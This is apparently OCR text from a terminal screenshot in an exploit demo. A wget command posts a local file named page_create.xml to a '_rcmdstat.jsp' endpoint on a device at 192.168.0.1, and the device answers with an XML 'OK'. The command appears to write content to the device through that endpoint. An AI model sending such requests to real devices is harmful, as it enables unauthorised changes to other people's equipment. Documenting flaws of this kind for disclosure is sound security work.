 File Edit View Search Terminal Help
➜ demo wget -q -O - --post-file=page_create.xml 192.168.0.1/tools/_rcmdstat.jsp
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE ajax-response><ajax-response><response type="object" id="system.
1568118269965.3208"><xmsg type="0" msg="OK" lmsg="OK" wcid="1550225600" /></response></ajax-response>%
➜ demo